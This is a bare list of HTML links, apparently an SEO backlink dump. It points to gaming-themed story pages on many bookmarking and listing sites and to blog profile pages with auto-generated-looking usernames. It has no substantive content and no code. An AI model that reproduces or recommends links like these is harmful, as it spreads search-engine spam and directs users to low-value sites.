<a href="https://bookmarkinglog.com/story14259151/xbox-boys">https://bookmarkinglog.com/story14259151/xbox-boys</a>
<a href="https://bookmarkangaroo.com/story14342188/gadget-mania">https://bookmarkangaroo.com/story14342188/gadget-mania</a>
<a href="https://allbookmarking.com/story14297933/xbox-boys">https://allbookmarking.com/story14297933/xbox-boys</a>
<a href="https://agendabookmarks.com/story14307807/pc-brigade">https://agendabookmarks.com/story14307807/pc-brigade</a>
<a href="https://advicebookmarks.com/story14326266/xbox-boys">https://advicebookmarks.com/story14326266/xbox-boys</a>
<a href="https://zbookmarkhub.com/story14335822/nintendo-ninjas">https://zbookmarkhub.com/story14335822/nintendo-ninjas</a>
<a href="https://iwanttobookmark.com/story14340705/nintendo-ninjas">https://iwanttobookmark.com/story14340705/nintendo-ninjas</a>
<a href="https://zanybookmarks.com/story14272406/mac-madness">https://zanybookmarks.com/story14272406/mac-madness</a>
<a href="https://thebookmarkid.com/story14324666/pc-brigade">https://thebookmarkid.com/story14324666/pc-brigade</a>
<a href="https://push2bookmark.com/story14308156/pc-brigade">https://push2bookmark.com/story14308156/pc-brigade</a>
<a href="https://nowbookmarks.com/story14316718/pc-brigade">https://nowbookmarks.com/story14316718/pc-brigade</a>
<a href="https://minibookmarking.com/story14319444/pc-brigade">https://minibookmarking.com/story14319444/pc-brigade</a>
<a href="https://livebookmarking.com/story14314114/gadget-mania">https://livebookmarking.com/story14314114/gadget-mania</a>
<a href="https://growthbookmarks.com/story14251276/nintendo-ninjas">https://growthbookmarks.com/story14251276/nintendo-ninjas</a>
<a href="https://dailybookmarkhit.com/story14312555/xbox-boys">https://dailybookmarkhit.com/story14312555/xbox-boys</a>
<a href="https://brightbookmarks.com/story14318181/playstation-playas">https://brightbookmarks.com/story14318181/playstation-playas</a>
<a href="https://bookmarkspecial.com/story14317267/xbox-boys">https://bookmarkspecial.com/story14317267/xbox-boys</a>
<a href="https://bookmarksparkle.com/story14243764/xbox-boys">https://bookmarksparkle.com/story14243764/xbox-boys</a>
<a href="https://bookmarkpath.com/story14309693/pc-brigade">https://bookmarkpath.com/story14309693/pc-brigade</a>
<a href="https://bookmarklayer.com/story14312181/mac-madness">https://bookmarklayer.com/story14312181/mac-madness</a>
<a href="https://bookmarkbells.com/story14320968/mac-madness">https://bookmarkbells.com/story14320968/mac-madness</a>
<a href="https://bookmarkingdelta.com/story14325376/playstation-playas">https://bookmarkingdelta.com/story14325376/playstation-playas</a>
<a href="https://bookmarkingace.com/story14243407/pc-brigade">https://bookmarkingace.com/story14243407/pc-brigade</a>
<a href="https://allyourbookmarks.com/story14312644/playstation-playas">https://allyourbookmarks.com/story14312644/playstation-playas</a>
<a href="https://yxzbookmarks.com/story14273075/gadget-mania">https://yxzbookmarks.com/story14273075/gadget-mania</a>
<a href="https://ezmarkbookmarks.com/story14321843/playstation-playas">https://ezmarkbookmarks.com/story14321843/playstation-playas</a>
<a href="https://bookmarkgenious.com/story14338578/mac-madness">https://bookmarkgenious.com/story14338578/mac-madness</a>
<a href="https://whitebookmarks.com/story14308339/pc-brigade">https://whitebookmarks.com/story14308339/pc-brigade</a>
<a href="https://totalbookmarking.com/story14323480/gadget-mania">https://totalbookmarking.com/story14323480/gadget-mania</a>
<a href="https://top100bookmark.com/story14336341/pc-brigade">https://top100bookmark.com/story14336341/pc-brigade</a>
<a href="https://thebookmarklist.com/story14251031/gadget-mania">https://thebookmarklist.com/story14251031/gadget-mania</a>
<a href="https://seobookmarkpro.com/story14324400/nintendo-ninjas">https://seobookmarkpro.com/story14324400/nintendo-ninjas</a>
<a href="https://ragingbookmarks.com/story14329346/mac-madness">https://ragingbookmarks.com/story14329346/mac-madness</a>
<a href="https://peakbookmarks.com/story14302436/xbox-boys">https://peakbookmarks.com/story14302436/xbox-boys</a>
<a href="https://one-bookmark.com/story14254877/xbox-boys">https://one-bookmark.com/story14254877/xbox-boys</a>
<a href="https://networkbookmarks.com/story14316103/xbox-boys">https://networkbookmarks.com/story14316103/xbox-boys</a>
<a href="https://maroonbookmarks.com/story14248855/playstation-playas">https://maroonbookmarks.com/story14248855/playstation-playas</a>
<a href="https://loanbookmark.com/story14320384/pc-brigade">https://loanbookmark.com/story14320384/pc-brigade</a>
<a href="https://letsbookmarkit.com/story14301681/pc-brigade">https://letsbookmarkit.com/story14301681/pc-brigade</a>
<a href="https://funbookmarking.com/story14304295/nintendo-ninjas">https://funbookmarking.com/story14304295/nintendo-ninjas</a>
<a href="https://free-bookmarking.com/story14314374/xbox-boys">https://free-bookmarking.com/story14314374/xbox-boys</a>
<a href="https://doctorbookmark.com/story14255741/nintendo-ninjas">https://doctorbookmark.com/story14255741/nintendo-ninjas</a>
<a href="https://bookmarkleader.com/story14336027/pc-brigade">https://bookmarkleader.com/story14336027/pc-brigade</a>
<a href="https://bookmarkforce.com/story14325394/xbox-boys">https://bookmarkforce.com/story14325394/xbox-boys</a>
<a href="https://bookmarkick.com/story14318415/pc-brigade">https://bookmarkick.com/story14318415/pc-brigade</a>
<a href="https://kbookmarking.com/story14295630/gadget-mania">https://kbookmarking.com/story14295630/gadget-mania</a>
<a href="https://ilovebookmarking.com/story14313281/pc-brigade">https://ilovebookmarking.com/story14313281/pc-brigade</a>
<a href="https://bookmarkwuzz.com/story14318570/mac-madness">https://bookmarkwuzz.com/story14318570/mac-madness</a>
<a href="https://bookmarksaifi.com/story14314703/nintendo-ninjas">https://bookmarksaifi.com/story14314703/nintendo-ninjas</a>
<a href="https://bookmarklethq.com/story14309982/playstation-playas">https://bookmarklethq.com/story14309982/playstation-playas</a>
<a href="https://atozbookmarkc.com/story14317679/gadget-mania">https://atozbookmarkc.com/story14317679/gadget-mania</a>
<a href="https://thebookmarkage.com/story14320690/gadget-mania">https://thebookmarkage.com/story14320690/gadget-mania</a>
<a href="https://tetrabookmarks.com/story14304393/xbox-boys">https://tetrabookmarks.com/story14304393/xbox-boys</a>
<a href="https://siambookmark.com/story14326790/playstation-playas">https://siambookmark.com/story14326790/playstation-playas</a>
<a href="https://redhotbookmarks.com/story14309232/xbox-boys">https://redhotbookmarks.com/story14309232/xbox-boys</a>
<a href="https://pukkabookmarks.com/story14331723/gadget-mania">https://pukkabookmarks.com/story14331723/gadget-mania</a>
<a href="https://orangebookmarks.com/story14286882/mac-madness">https://orangebookmarks.com/story14286882/mac-madness</a>
<a href="https://olivebookmarks.com/story14313638/mac-madness">https://olivebookmarks.com/story14313638/mac-madness</a>
<a href="https://naturalbookmarks.com/story14332397/nintendo-ninjas">https://naturalbookmarks.com/story14332397/nintendo-ninjas</a>
<a href="https://myfirstbookmark.com/story14316607/pc-brigade">https://myfirstbookmark.com/story14316607/pc-brigade</a>
<a href="https://macrobookmarks.com/story14336131/xbox-boys">https://macrobookmarks.com/story14336131/xbox-boys</a>
<a href="https://linkingbookmark.com/story14217088/xbox-boys">https://linkingbookmark.com/story14217088/xbox-boys</a>
<a href="https://leftbookmarks.com/story14325051/xbox-boys">https://leftbookmarks.com/story14325051/xbox-boys</a>
<a href="https://kingbookmark.com/story14293893/xbox-boys">https://kingbookmark.com/story14293893/xbox-boys</a>
<a href="https://hypebookmarking.com/story14192042/playstation-playas">https://hypebookmarking.com/story14192042/playstation-playas</a>
<a href="https://greatbookmarking.com/story14315149/xbox-boys">https://greatbookmarking.com/story14315149/xbox-boys</a>
<a href="https://geniusbookmarks.com/story14294346/pc-brigade">https://geniusbookmarks.com/story14294346/pc-brigade</a>
<a href="https://freshbookmarking.com/story14286913/nintendo-ninjas">https://freshbookmarking.com/story14286913/nintendo-ninjas</a>
<a href="https://expressbookmark.com/story14316572/playstation-playas">https://expressbookmark.com/story14316572/playstation-playas</a>
<a href="https://exactlybookmarks.com/story14228335/gadget-mania">https://exactlybookmarks.com/story14228335/gadget-mania</a>
<a href="https://echobookmarks.com/story14300508/mac-madness">https://echobookmarks.com/story14300508/mac-madness</a>
<a href="https://cyberbookmarking.com/story14309616/pc-brigade">https://cyberbookmarking.com/story14309616/pc-brigade</a>
<a href="https://bookmarkssocial.com/story14308562/pc-brigade">https://bookmarkssocial.com/story14308562/pc-brigade</a>
<a href="https://bookmarksbay.com/story14315547/mac-madness">https://bookmarksbay.com/story14315547/mac-madness</a>
<a href="https://bookmarkzap.com/story14237162/nintendo-ninjas">https://bookmarkzap.com/story14237162/nintendo-ninjas</a>
<a href="https://bookmarkmargin.com/story14309639/playstation-playas">https://bookmarkmargin.com/story14309639/playstation-playas</a>
<a href="https://bookmarkbooth.com/story14319508/mac-madness">https://bookmarkbooth.com/story14319508/mac-madness</a>
<a href="https://bookmarkinginfo.com/story14306259/nintendo-ninjas">https://bookmarkinginfo.com/story14306259/nintendo-ninjas</a>
<a href="https://bookmarkingdepot.com/story14301360/gadget-mania">https://bookmarkingdepot.com/story14301360/gadget-mania</a>
<a href="https://bookmarkingalpha.com/story14294441/xbox-boys">https://bookmarkingalpha.com/story14294441/xbox-boys</a>
<a href="https://bookmarkilo.com/story14225761/pc-brigade">https://bookmarkilo.com/story14225761/pc-brigade</a>
<a href="https://artybookmarks.com/story14286999/mac-madness">https://artybookmarks.com/story14286999/mac-madness</a>
<a href="https://apollobookmarks.com/story14309879/pc-brigade">https://apollobookmarks.com/story14309879/pc-brigade</a>
<a href="https://socialbookmarkgs.com/story14287826/gadget-mania">https://socialbookmarkgs.com/story14287826/gadget-mania</a>
<a href="https://mnobookmarks.com/story14221972/nintendo-ninjas">https://mnobookmarks.com/story14221972/nintendo-ninjas</a>
<a href="https://geilebookmarks.com/story14274938/mac-madness">https://geilebookmarks.com/story14274938/mac-madness</a>
<a href="https://bookmarkmoz.com/story14305822/xbox-boys">https://bookmarkmoz.com/story14305822/xbox-boys</a>
<a href="https://baidubookmark.com/story14287615/nintendo-ninjas">https://baidubookmark.com/story14287615/nintendo-ninjas</a>
<a href="https://yesbookmarks.com/story14316151/pc-brigade">https://yesbookmarks.com/story14316151/pc-brigade</a>
<a href="https://tripsbookmarks.com/story14311198/nintendo-ninjas">https://tripsbookmarks.com/story14311198/nintendo-ninjas</a>
<a href="https://ticketsbookmarks.com/story14252275/xbox-boys">https://ticketsbookmarks.com/story14252275/xbox-boys</a>
<a href="https://tealbookmarks.com/story14318905/gadget-mania">https://tealbookmarks.com/story14318905/gadget-mania</a>
<a href="https://setbookmarks.com/story14321982/playstation-playas">https://setbookmarks.com/story14321982/playstation-playas</a>
<a href="https://optimusbookmarks.com/story14302652/pc-brigade">https://optimusbookmarks.com/story14302652/pc-brigade</a>
<a href="https://maximusbookmarks.com/story14341120/gadget-mania">https://maximusbookmarks.com/story14341120/gadget-mania</a>
<a href="https://keybookmarks.com/story14292851/pc-brigade">https://keybookmarks.com/story14292851/pc-brigade</a>
<a href="https://hyperbookmarks.com/story14295854/pc-brigade">https://hyperbookmarks.com/story14295854/pc-brigade</a>
<a href="https://hotbookmarkings.com/story14307195/mac-madness">https://hotbookmarkings.com/story14307195/mac-madness</a>
<a href="https://extrabookmarking.com/story14284789/pc-brigade">https://extrabookmarking.com/story14284789/pc-brigade</a>
<a href="https://enrollbookmarks.com/story14310315/mac-madness">https://enrollbookmarks.com/story14310315/mac-madness</a>
<a href="https://digibookmarks.com/story14309293/nintendo-ninjas">https://digibookmarks.com/story14309293/nintendo-ninjas</a>
<a href="https://bookmarkuse.com/story14211213/gadget-mania">https://bookmarkuse.com/story14211213/gadget-mania</a>
<a href="https://bookmarktune.com/story14294789/xbox-boys">https://bookmarktune.com/story14294789/xbox-boys</a>
<a href="https://bookmarkpressure.com/story14236085/xbox-boys">https://bookmarkpressure.com/story14236085/xbox-boys</a>
<a href="https://bookmarkjourney.com/story14307270/pc-brigade">https://bookmarkjourney.com/story14307270/pc-brigade</a>
<a href="https://bookmarkindexing.com/story14230318/playstation-playas">https://bookmarkindexing.com/story14230318/playstation-playas</a>
<a href="https://bookmarkforest.com/story14243094/pc-brigade">https://bookmarkforest.com/story14243094/pc-brigade</a>
<a href="https://bookmarkeasier.com/story14221467/xbox-boys">https://bookmarkeasier.com/story14221467/xbox-boys</a>
<a href="https://bookmarkchamp.com/story14307140/nintendo-ninjas">https://bookmarkchamp.com/story14307140/nintendo-ninjas</a>
<a href="https://bookmarkingquest.com/story14306099/pc-brigade">https://bookmarkingquest.com/story14306099/pc-brigade</a>
<a href="https://bookmarkingbay.com/story14237447/gadget-mania">https://bookmarkingbay.com/story14237447/gadget-mania</a>
<a href="https://active-bookmarks.com/story14218363/gadget-mania">https://active-bookmarks.com/story14218363/gadget-mania</a>
<a href="https://dmozbookmark.com/story14226694/gadget-mania">https://dmozbookmark.com/story14226694/gadget-mania</a>
<a href="https://bookmarklinx.com/story14254932/nintendo-ninjas">https://bookmarklinx.com/story14254932/nintendo-ninjas</a>
<a href="https://bookmarkerz.com/story14295109/mac-madness">https://bookmarkerz.com/story14295109/mac-madness</a>
<a href="https://bookmarkahref.com/story14301929/playstation-playas">https://bookmarkahref.com/story14301929/playstation-playas</a>
<a href="https://top10bookmark.com/story14270038/playstation-playas">https://top10bookmark.com/story14270038/playstation-playas</a>
<a href="https://tinybookmarks.com/story14325505/gadget-mania">https://tinybookmarks.com/story14325505/gadget-mania</a>
<a href="https://thebookmarknight.com/story14242112/nintendo-ninjas">https://thebookmarknight.com/story14242112/nintendo-ninjas</a>
<a href="https://scrapbookmarket.com/story14313116/mac-madness">https://scrapbookmarket.com/story14313116/mac-madness</a>
<a href="https://royalbookmarking.com/story14322313/playstation-playas">https://royalbookmarking.com/story14322313/playstation-playas</a>
<a href="https://natural-bookmark.com/story14303850/nintendo-ninjas">https://natural-bookmark.com/story14303850/nintendo-ninjas</a>
<a href="https://nanobookmarking.com/story14299896/gadget-mania">https://nanobookmarking.com/story14299896/gadget-mania</a>
<a href="https://monobookmarks.com/story14227165/mac-madness">https://monobookmarks.com/story14227165/mac-madness</a>
<a href="https://modernbookmarks.com/story14190482/gadget-mania">https://modernbookmarks.com/story14190482/gadget-mania</a>
<a href="https://listingbookmarks.com/story14287966/nintendo-ninjas">https://listingbookmarks.com/story14287966/nintendo-ninjas</a>
<a href="https://eternalbookmarks.com/story14236676/gadget-mania">https://eternalbookmarks.com/story14236676/gadget-mania</a>
<a href="https://crossbookmark.com/story14226888/playstation-playas">https://crossbookmark.com/story14226888/playstation-playas</a>
<a href="https://cheapbookmarking.com/story14235587/xbox-boys">https://cheapbookmarking.com/story14235587/xbox-boys</a>
<a href="https://captainbookmark.com/story14300216/pc-brigade">https://captainbookmark.com/story14300216/pc-brigade</a>
<a href="https://bookmarkworm.com/story14237326/pc-brigade">https://bookmarkworm.com/story14237326/pc-brigade</a>
<a href="https://bookmarkunit.com/story14219706/mac-madness">https://bookmarkunit.com/story14219706/mac-madness</a>
<a href="https://bookmarktiger.com/story14229859/nintendo-ninjas">https://bookmarktiger.com/story14229859/nintendo-ninjas</a>
<a href="https://bookmarksea.com/story14304372/gadget-mania">https://bookmarksea.com/story14304372/gadget-mania</a>
<a href="https://bookmarkplaces.com/story14292661/xbox-boys">https://bookmarkplaces.com/story14292661/xbox-boys</a>
<a href="https://bookmarkoffire.com/story14229116/pc-brigade">https://bookmarkoffire.com/story14229116/pc-brigade</a>
<a href="https://bookmarkgenius.com/story14225359/mac-madness">https://bookmarkgenius.com/story14225359/mac-madness</a>
<a href="https://bookmarkfly.com/story14302811/pc-brigade">https://bookmarkfly.com/story14302811/pc-brigade</a>
<a href="https://bookmarkfame.com/story14231979/xbox-boys">https://bookmarkfame.com/story14231979/xbox-boys</a>
<a href="https://bookmarkcolumn.com/story14223696/gadget-mania">https://bookmarkcolumn.com/story14223696/gadget-mania</a>
<a href="https://bookmarkcitizen.com/story14317104/gadget-mania">https://bookmarkcitizen.com/story14317104/gadget-mania</a>
<a href="https://bookmarkboom.com/story14281467/mac-madness">https://bookmarkboom.com/story14281467/mac-madness</a>
<a href="https://bookmarkassist.com/story14285357/xbox-boys">https://bookmarkassist.com/story14285357/xbox-boys</a>
<a href="https://bookmarkingfeed.com/story14287982/pc-brigade">https://bookmarkingfeed.com/story14287982/pc-brigade</a>
<a href="https://alphabookmarking.com/story14227638/playstation-playas">https://alphabookmarking.com/story14227638/playstation-playas</a>
<a href="https://1001bookmarks.com/story14206673/playstation-playas">https://1001bookmarks.com/story14206673/playstation-playas</a>
<a href="https://ilovebookmark.com/story14193765/pc-brigade">https://ilovebookmark.com/story14193765/pc-brigade</a>
<a href="https://ez-bookmarking.com/story14292653/playstation-playas">https://ez-bookmarking.com/story14292653/playstation-playas</a>
<a href="https://atozbookmark.com/story14201722/xbox-boys">https://atozbookmark.com/story14201722/xbox-boys</a>
<a href="https://userbookmark.com/story14244485/mac-madness">https://userbookmark.com/story14244485/mac-madness</a>
<a href="https://total-bookmark.com/story14227973/nintendo-ninjas">https://total-bookmark.com/story14227973/nintendo-ninjas</a>
<a href="https://thegreatbookmark.com/story14300436/xbox-boys">https://thegreatbookmark.com/story14300436/xbox-boys</a>
<a href="https://thebookmarkplaza.com/story14205370/nintendo-ninjas">https://thebookmarkplaza.com/story14205370/nintendo-ninjas</a>
<a href="https://thebookmarkking.com/story14239399/gadget-mania">https://thebookmarkking.com/story14239399/gadget-mania</a>
<a href="https://thebookmarkfree.com/story14307503/pc-brigade">https://thebookmarkfree.com/story14307503/pc-brigade</a>
<a href="https://single-bookmark.com/story14316065/mac-madness">https://single-bookmark.com/story14316065/mac-madness</a>
<a href="https://privatebookmark.com/story14291469/pc-brigade">https://privatebookmark.com/story14291469/pc-brigade</a>
<a href="https://onlybookmarkings.com/story14280555/playstation-playas">https://onlybookmarkings.com/story14280555/playstation-playas</a>
<a href="https://mysterybookmarks.com/story14308865/mac-madness">https://mysterybookmarks.com/story14308865/mac-madness</a>
<a href="https://mirrorbookmarks.com/story14289698/mac-madness">https://mirrorbookmarks.com/story14289698/mac-madness</a>
<a href="https://minibookmarks.com/story14304608/xbox-boys">https://minibookmarks.com/story14304608/xbox-boys</a>
<a href="https://indexedbookmarks.com/story14267314/pc-brigade">https://indexedbookmarks.com/story14267314/pc-brigade</a>
<a href="https://friendlybookmark.com/story14300972/xbox-boys">https://friendlybookmark.com/story14300972/xbox-boys</a>
<a href="https://freebookmarkpost.com/story14230132/xbox-boys">https://freebookmarkpost.com/story14230132/xbox-boys</a>
<a href="https://explorebookmarks.com/story14287863/mac-madness">https://explorebookmarks.com/story14287863/mac-madness</a>
<a href="https://bookmarksystem.com/story14274029/playstation-playas">https://bookmarksystem.com/story14274029/playstation-playas</a>
<a href="https://bookmarkusers.com/story14220302/xbox-boys">https://bookmarkusers.com/story14220302/xbox-boys</a>
<a href="https://bookmarkspiral.com/story14290135/playstation-playas">https://bookmarkspiral.com/story14290135/playstation-playas</a>
<a href="https://bookmarkdistrict.com/story14222810/pc-brigade">https://bookmarkdistrict.com/story14222810/pc-brigade</a>
<a href="https://bookmark-search.com/story14286853/mac-madness">https://bookmark-search.com/story14286853/mac-madness</a>
<a href="https://bookmark-nation.com/story14212282/gadget-mania">https://bookmark-nation.com/story14212282/gadget-mania</a>
<a href="https://7bookmarks.com/story14228681/xbox-boys">https://7bookmarks.com/story14228681/xbox-boys</a>
<a href="https://xyzbookmarks.com/story14289839/gadget-mania">https://xyzbookmarks.com/story14289839/gadget-mania</a>
<a href="https://tbookmark.com/story14220314/mac-madness">https://tbookmark.com/story14220314/mac-madness</a>
<a href="https://bookmarklinkz.com/story14274487/nintendo-ninjas">https://bookmarklinkz.com/story14274487/nintendo-ninjas</a>
<a href="https://bookmark-rss.com/story14287389/xbox-boys">https://bookmark-rss.com/story14287389/xbox-boys</a>
<a href="https://bookmarkstumble.com/story15308360/mac-madness">https://bookmarkstumble.com/story15308360/mac-madness</a>
<a href="https://bookmarkstime.com/story14196024/nintendo-ninjas">https://bookmarkstime.com/story14196024/nintendo-ninjas</a>
<a href="https://gatherbookmarks.com/story14365130/mac-madness">https://gatherbookmarks.com/story14365130/mac-madness</a>
<a href="https://bookmarkrange.com/story15009753/xbox-boys">https://bookmarkrange.com/story15009753/xbox-boys</a>
<a href="https://bookmarkextent.com/story15283645/pc-brigade">https://bookmarkextent.com/story15283645/pc-brigade</a>
<a href="https://bookmarkspring.com/story8615998/pc-brigade">https://bookmarkspring.com/story8615998/pc-brigade</a>
<a href="https://bookmarkswing.com/story15250106/gadget-mania">https://bookmarkswing.com/story15250106/gadget-mania</a>
<a href="https://bookmarksknot.com/story15361702/mac-madness">https://bookmarksknot.com/story15361702/mac-madness</a>
<a href="https://bookmarkja.com/story15338868/gadget-mania">https://bookmarkja.com/story15338868/gadget-mania</a>
<a href="https://altbookmark.com/story15411438/gadget-mania">https://altbookmark.com/story15411438/gadget-mania</a>
<a href="https://letusbookmark.com/story15251128/pc-brigade">https://letusbookmark.com/story15251128/pc-brigade</a>
<a href="https://trackbookmark.com/story15145181/xbox-boys">https://trackbookmark.com/story15145181/xbox-boys</a>
<a href="https://hindibookmark.com/story15322961/gadget-mania">https://hindibookmark.com/story15322961/gadget-mania</a>
<a href="https://bookmarkshq.com/story15193228/xbox-boys">https://bookmarkshq.com/story15193228/xbox-boys</a>
<a href="https://nybookmark.com/story15316762/xbox-boys">https://nybookmark.com/story15316762/xbox-boys</a>
<a href="https://bookmarketmaven.com/story14251819/gadget-mania">https://bookmarketmaven.com/story14251819/gadget-mania</a>
<a href="https://iowa-bookmarks.com/story9746348/gadget-mania">https://iowa-bookmarks.com/story9746348/gadget-mania</a>
<a href="https://johsocial.com/story3797393/nintendo-ninjas">https://johsocial.com/story3797393/nintendo-ninjas</a>
<a href="https://bouchesocial.com/story15425220/mac-madness">https://bouchesocial.com/story15425220/mac-madness</a>
<a href="https://socialmarkz.com/story3940789/mac-madness">https://socialmarkz.com/story3940789/mac-madness</a>
<a href="https://socialmphl.com/story15421731/xbox-boys">https://socialmphl.com/story15421731/xbox-boys</a>
<a href="https://sparxsocial.com/story3803575/nintendo-ninjas">https://sparxsocial.com/story3803575/nintendo-ninjas</a>
<a href="https://socialclubfm.com/story3943168/pc-brigade">https://socialclubfm.com/story3943168/pc-brigade</a>
<a href="https://sound-social.com/story3733752/pc-brigade">https://sound-social.com/story3733752/pc-brigade</a>
<a href="https://sociallawy.com/story3785620/playstation-playas">https://sociallawy.com/story3785620/playstation-playas</a>
<a href="https://socialdosa.com/story3715180/xbox-boys">https://socialdosa.com/story3715180/xbox-boys</a>
<a href="https://thesocialroi.com/story3590128/pc-brigade">https://thesocialroi.com/story3590128/pc-brigade</a>
<a href="https://throbsocial.com/story15422115/playstation-playas">https://throbsocial.com/story15422115/playstation-playas</a>
<a href="https://bbsocialclub.com/story15415502/gadget-mania">https://bbsocialclub.com/story15415502/gadget-mania</a>
<a href="https://dftsocial.com/story14607320/playstation-playas">https://dftsocial.com/story14607320/playstation-playas</a>
<a href="https://socialevity.com/story15418411/pc-brigade">https://socialevity.com/story15418411/pc-brigade</a>
<a href="https://nimmansocial.com/story3574526/mac-madness">https://nimmansocial.com/story3574526/mac-madness</a>
<a href="https://socialrator.com/story3894170/pc-brigade">https://socialrator.com/story3894170/pc-brigade</a>
<a href="https://social-lyft.com/story3721357/playstation-playas">https://social-lyft.com/story3721357/playstation-playas</a>
<a href="https://socialskates.com/story14754001/mac-madness">https://socialskates.com/story14754001/mac-madness</a>
<a href="https://socials360.com/story3895022/mac-madness">https://socials360.com/story3895022/mac-madness</a>
<a href="https://socialwoot.com/story15305698/playstation-playas">https://socialwoot.com/story15305698/playstation-playas</a>
<a href="https://bookmarknap.com/story3775933/nintendo-ninjas">https://bookmarknap.com/story3775933/nintendo-ninjas</a>
<a href="https://bookmarkinglive.com/story14610350/xbox-boys">https://bookmarkinglive.com/story14610350/xbox-boys</a>
<a href="https://bookmarkmiracle.com/story15306200/xbox-boys">https://bookmarkmiracle.com/story15306200/xbox-boys</a>
<a href="https://telebookmarks.com/story3861664/gadget-mania">https://telebookmarks.com/story3861664/gadget-mania</a>
<a href="https://bookmarkcork.com/story14609387/mac-madness">https://bookmarkcork.com/story14609387/mac-madness</a>
<a href="https://bookmarkedblog.com/story14510132/nintendo-ninjas">https://bookmarkedblog.com/story14510132/nintendo-ninjas</a>
<a href="https://lingeriebookmark.com/story3670357/xbox-boys">https://lingeriebookmark.com/story3670357/xbox-boys</a>
<a href="https://bookmarkspy.com/story15300153/nintendo-ninjas">https://bookmarkspy.com/story15300153/nintendo-ninjas</a>
<a href="https://bookmarkvids.com/story14778546/mac-madness">https://bookmarkvids.com/story14778546/mac-madness</a>
<a href="https://bookmarkshut.com/story14554586/pc-brigade">https://bookmarkshut.com/story14554586/pc-brigade</a>
<a href="https://fellowfavorite.com/story14750912/xbox-boys">https://fellowfavorite.com/story14750912/xbox-boys</a>
<a href="https://rotatesites.com/story14722926/playstation-playas">https://rotatesites.com/story14722926/playstation-playas</a>
<a href="https://hubwebsites.com/story15299289/pc-brigade">https://hubwebsites.com/story15299289/pc-brigade</a>
<a href="https://binksites.com/story3630422/xbox-boys">https://binksites.com/story3630422/xbox-boys</a>
<a href="https://sitesrow.com/story3665499/playstation-playas">https://sitesrow.com/story3665499/playstation-playas</a>
<a href="https://mysitesname.com/story3686559/pc-brigade">https://mysitesname.com/story3686559/pc-brigade</a>
<a href="https://sites2000.com/story3564356/pc-brigade">https://sites2000.com/story3564356/pc-brigade</a>
<a href="https://thejillist.com/story3753061/nintendo-ninjas">https://thejillist.com/story3753061/nintendo-ninjas</a>
<a href="https://toplistar.com/story15422241/pc-brigade">https://toplistar.com/story15422241/pc-brigade</a>
<a href="https://kingslists.com/story14795318/xbox-boys">https://kingslists.com/story14795318/xbox-boys</a>
<a href="https://fatallisto.com/story3550587/playstation-playas">https://fatallisto.com/story3550587/playstation-playas</a>
<a href="https://worldlistpro.com/story15419674/playstation-playas">https://worldlistpro.com/story15419674/playstation-playas</a>
<a href="https://health-lists.com/story14528984/gadget-mania">https://health-lists.com/story14528984/gadget-mania</a>
<a href="https://webcastlist.com/story14679990/pc-brigade">https://webcastlist.com/story14679990/pc-brigade</a>
<a href="https://sirketlist.com/story15298251/nintendo-ninjas">https://sirketlist.com/story15298251/nintendo-ninjas</a>
<a href="https://listfav.com/story15300297/playstation-playas">https://listfav.com/story15300297/playstation-playas</a>
<a href="https://classifylist.com/story15416088/nintendo-ninjas">https://classifylist.com/story15416088/nintendo-ninjas</a>
<a href="https://icelisting.com/story14685798/playstation-playas">https://icelisting.com/story14685798/playstation-playas</a>
<a href="https://210list.com/story14531812/mac-madness">https://210list.com/story14531812/mac-madness</a>
<a href="https://hylistings.com/story14749248/xbox-boys">https://hylistings.com/story14749248/xbox-boys</a>
<a href="https://wiishlist.com/story14583904/gadget-mania">https://wiishlist.com/story14583904/gadget-mania</a>
<a href="https://travialist.com/story3741623/nintendo-ninjas">https://travialist.com/story3741623/nintendo-ninjas</a>
<a href="https://wearethelist.com/story15429831/playstation-playas">https://wearethelist.com/story15429831/playstation-playas</a>
<a href="https://listbell.com/story3687632/nintendo-ninjas">https://listbell.com/story3687632/nintendo-ninjas</a>
<a href="https://seolistlinks.com/story15282761/nintendo-ninjas">https://seolistlinks.com/story15282761/nintendo-ninjas</a>
<a href="https://getidealist.com/story15424317/mac-madness">https://getidealist.com/story15424317/mac-madness</a>
<a href="https://funny-lists.com/story14682963/mac-madness">https://funny-lists.com/story14682963/mac-madness</a>
<a href="https://45listing.com/story15443755/gadget-mania">https://45listing.com/story15443755/gadget-mania</a>
<a href="https://thefairlist.com/story3780489/nintendo-ninjas">https://thefairlist.com/story3780489/nintendo-ninjas</a>
<a href="https://michael7u01xtn6.activoblog.com/profile">https://michael7u01xtn6.activoblog.com/profile</a>
<a href="https://jaxson9v00tnh3.blogoxo.com/profile">https://jaxson9v00tnh3.blogoxo.com/profile</a>
<a href="https://adam3b33ezt8.elbloglibre.com/profile">https://adam3b33ezt8.elbloglibre.com/profile</a>
<a href="https://elias1e57qpm7.blog-ezine.com/profile">https://elias1e57qpm7.blog-ezine.com/profile</a>
<a href="https://samuel3w11zup7.blogscribble.com/profile">https://samuel3w11zup7.blogscribble.com/profile</a>
<a href="https://dominic4y58bip0.madmouseblog.com/profile">https://dominic4y58bip0.madmouseblog.com/profile</a>
<a href="https://james6r90toi4.ja-blog.com/profile">https://james6r90toi4.ja-blog.com/profile</a>
<a href="https://ryan9z12ztn6.blogtov.com/profile">https://ryan9z12ztn6.blogtov.com/profile</a>
<a href="https://ryan9z12ztn6.blogtov.com/profile">https://ryan9z12ztn6.blogtov.com/profile</a>
<a href="https://nicholas2m92imq9.blazingblog.com/profile">https://nicholas2m92imq9.blazingblog.com/profile</a>
<a href="https://dylan9n88rmg3.creacionblog.com/profile">https://dylan9n88rmg3.creacionblog.com/profile</a>
<a href="https://jacob0o80upi4.tusblogos.com/profile">https://jacob0o80upi4.tusblogos.com/profile</a>
<a href="https://dominic7f30bcb8.blogchaat.com/profile">https://dominic7f30bcb8.blogchaat.com/profile</a>
<a href="https://james8b33dzt9.dm-blog.com/profile">https://james8b33dzt9.dm-blog.com/profile</a>
<a href="https://jaxon2o80ywv0.smblogsites.com/profile">https://jaxon2o80ywv0.smblogsites.com/profile</a>
<a href="https://robert8v01vqj4.weblogco.com/profile">https://robert8v01vqj4.weblogco.com/profile</a>
<a href="https://james8i16bnz5.blogdeazar.com/profile">https://james8i16bnz5.blogdeazar.com/profile</a>
<a href="https://jase5r89rmf3.ourcodeblog.com/profile">https://jase5r89rmf3.ourcodeblog.com/profile</a>
<a href="https://ryder4q89toj5.eedblog.com/profile">https://ryder4q89toj5.eedblog.com/profile</a>
<a href="https://sebastian7v00vpj4.theisblog.com/profile">https://sebastian7v00vpj4.theisblog.com/profile</a>
